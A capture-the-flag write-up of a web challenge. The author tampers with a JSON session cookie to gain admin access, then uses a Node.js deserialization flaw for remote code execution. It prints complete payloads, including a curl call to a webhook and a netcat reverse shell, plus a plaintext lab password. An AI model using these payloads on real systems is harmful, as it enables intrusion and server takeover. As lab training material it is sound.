Day 5 Challenge Writeups



Vulnbydefault Day 5 Writeup
On opening the site url we have given following interface:
Enumeration
Lets fuzz the application

we have admin endpoint
FLAG1

FLAG2
Lets check the source of index
Lets decode it I would use this site cyberchef

FLAG3
Lets register a user and login
Lets login on login endpoint
We got redirected to /profile on successful login

Lets check the cookie data
Lets decode it and check what it contains in encoded form

So it is just storing the json object in cookie
{"streamername":"Sulitech","status":"online","age":"20","games":"0","is_admin":false,"friendsonline":"0","totalstreams":"0","clips":"0"}
Lets check the /admin endpoint
we can see in the cookie there is field name is_admin
lets see it to true and try to check /admin endpoint

Now just change the cookie

Flag4
Now lets check if on changing username field in json cookie and try to check its modified username on profile pa

Now on changing the cookie we should see the change on profile
Sulitech -> Sulitechctf

So this confirms that its reflecting it on page we can see that cookie is in json form instead of other forms and on change it give us modified result This gives us hint about nodejs deserialization attack
Lets use nodejs deserialization payload
I would username field you can use any field
{"streamername":"_$$ND_FUNC$$_function (){require('child_process').exec('curl <webhook link>', function(error, stdout, stderr) { console.log(stdout) });}()","status":"online","age":"20","games":"0","is_admin":true,"friendsonline":"0","totalstreams":"0","clips":"0"}
Lets go to site copy the url

{"streamername":"_$$ND_FUNC$$_function (){require('child_process').exec('curl https://webhook.site/5ee90786-0c6a-47bf-a6d0-76dd7ca1689f', function(error, stdout, stderr) { console.log(stdout) });}()","status":"online","age":"20","games":"0","is_admin":true,"friendsonline":"0","totalstreams":"0","clips":"0"}
Now encode that cookie and change cookie of site
Alright on changing cookie and refreshing the profile page we got hit on our webhook This thing confirms our rce

Now lets make payload for reverse shell
{"streamername":"_$$ND_FUNC$$_function (){require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc ngorkip port >/tmp/f', function(error, stdout, stderr) { console.log(stdout) });}()","status":"online","age":"20","games":"0","is_admin":true,"friendsonline":"0","totalstreams":"0","clips":"0"}
Do following steps
- start netcat listener
- tunnel connection using ngork
- change the ngrokip and port in payload
- change cookie of application
- refresh the profile page

Now stabilize the shell


upload the ctf.db file and access it using sqlitebrowser

Lets check the users table


copy the hash and check it on hashes.com
Flag 5

Lets check the sudo privileges of developer user

Lets check mail of developer

we got password for tester user
tester:r00tm31fy0uc4n

user.txt
